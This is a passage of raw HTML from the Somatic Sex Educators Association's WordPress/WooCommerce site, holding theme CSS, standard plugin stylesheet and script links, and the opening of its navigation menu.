td.woocommerce-table__product-name .product-quantity{color: #a1a2a4;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #3b3d42;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #f55047;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #a1a2a4;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #f55047;border-color: #f55047;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #f55047;border-color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #f55047;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #3b3d42;}.header-cart__link{color: #a1a2a4;}.header-cart__link:hover{color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #3b3d42;}/*Store Notice*/.woocommerce-store-notice{background-color: #f55047;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #f55047;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #f55047;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(245,80,71,0.8);}
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=2a1ee580fcfe246db061' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=61b80f67a764a3165786' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=d285f407a2eb42f59621' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://somaticsexeducators.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C900%7CSen%3A400%2C300%2C500%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.4.1/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.4.1/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.15' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1773-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1773.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-486-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-486.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1881-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1881.css?ver=1731951333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2297-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-2297.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1857-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1857.css?ver=1731951333' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sen%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/somaticsexeducators.com\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.26" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/somaticsexeducators.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202452.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.5" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://somaticsexeducators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://somaticsexeducators.com/wp-json/wp/v2/pages/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://somaticsexeducators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://somaticsexeducators.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://somaticsexeducators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomaticsexeducators.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://somaticsexeducators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomaticsexeducators.com%2F&#038;format=xml" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.7; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wc-credit-card-form.wc-payment-form {
	display: block;
}
.wc-credit-card-form.wc-payment-form .form-row.form-row-wide {
	    display: flex;
    width: 94.5%;
    flex-direction: column;
    align-items: stretch;
}
.wc-credit-card-form.wc-payment-form .form-row.form-row-first, .wc-credit-card-form.wc-payment-form .form-row.form-row-last {
	   width: 47%;
    overflow: visible;
    display: inline-flex;
    flex-direction: column;
}
.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox) {
	display: inline;
}


.site-content {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.webinar-iframe {
	position:relative;
	overflow:hidden; 
}

body p {
	font-weight: 300 !important;
}

body:not(.logged-in) .logged-in-menu {
   display: none !important;
}

.user-listing-item:hover .user-listing-name a {
	color: #F55047 !important;
}

.woocommerce-checkout .site-header {
	display: none;
} 

.woocommerce-checkout .site-footer {
	display: none;
}

.grecaptcha-badge { 
    visibility: hidden;
	display: none;
}

.jet-custom-nav {
    width: 100% !important;
}
.woocommerce table {
    width: 100%;
}		</style>
		</head>
<body data-rsssl=1 class="pmpro-variation_1 home page-template page-template-elementor_header_footer page page-id-486 wp-custom-logo theme-kava jet-theme-core jet-theme-core--has-template jet-theme-core--has-header jet-theme-core--has-body jet-theme-core--has-footer pmpro-body-has-access woocommerce-no-js layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-1773 elementor-page elementor-page-486"><div id="jet-theme-core-document" class="jet-theme-core-document jet-theme-core-document--elementor-content-type"><div class="jet-theme-core-document__inner"><header id="jet-theme-core-header" class="jet-theme-core-location jet-theme-core-location--header-location"><div class="jet-theme-core-location__inner">		<div data-elementor-type="jet_header" data-elementor-id="1779" class="elementor elementor-1779">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7d359778 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7d359778" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84314c0" data-id="84314c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5717d957 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5717d957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7324946f" data-id="7324946f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62bec6a2 elementor-widget elementor-widget-image" data-id="62bec6a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="609" height="337" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&amp;ssl=1" class="attachment-full size-full wp-image-3107" alt="" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?w=609&amp;ssl=1 609w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?resize=300%2C166&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?resize=600%2C332&amp;ssl=1 600w" sizes="(max-width: 609px) 100vw, 609px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-681cded" data-id="681cded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8af40a elementor-widget elementor-widget-jet-mega-menu" data-id="f8af40a" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-mainest-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-628"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Association</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2492 jet-sub-menu-item"><a href="https://somaticsexeducators.com/about/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About SSE</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-6481 jet-sub-menu-item"><a href="https://somaticsexeducators.com/ssea-membership/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Membership Options</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-630 jet-sub-menu-item"><a href="https://somaticsexeducators.com/professional-ethics/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Professional Ethics</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1582 jet-sub-menu-item"><a href="https://somaticsexeducators.com/ssea-board/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">SSEA Board</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-449 jet-sub-menu-item"><a href="/events-list/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Events</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-629 jet-sub-menu-item"><a href="https://somaticsexeducators.com/members/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Somatic Sex Education Practitioners</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-661 jet-sub-menu-item"><a href="https://somaticsexeducators.com/client-checklist-for-working-with-a-somatic-sex-educator/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Checklist for Working with a Somatic Sex Educator</div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-443"><a href="https://somaticsexeducators.com/members/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Practitioners</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-589"><a target="_blank" href="https://somaticsexeducator.com" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Training</div></div></a></li>
